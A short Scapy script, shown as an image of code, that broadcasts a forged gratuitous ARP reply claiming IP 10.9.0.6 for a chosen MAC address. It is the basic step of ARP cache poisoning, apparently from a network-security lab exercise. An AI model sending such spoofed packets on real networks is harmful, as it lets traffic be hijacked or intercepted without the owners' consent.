 1 from scapy.all import *
2 E=Ether(src='02:42:0a:09:00:69',dst='FF:FF:FF:FF:FF:FF')
3 A=ARP(op=2,psrc='10.9.0.6',pdst='10.9.0.6',hwsrc='02:42:0a:09:00:69',hwdst='FF:FF:FF:FF:FF:FF')
4 pkt=E/A
5 sendp(pkt,iface='eth0')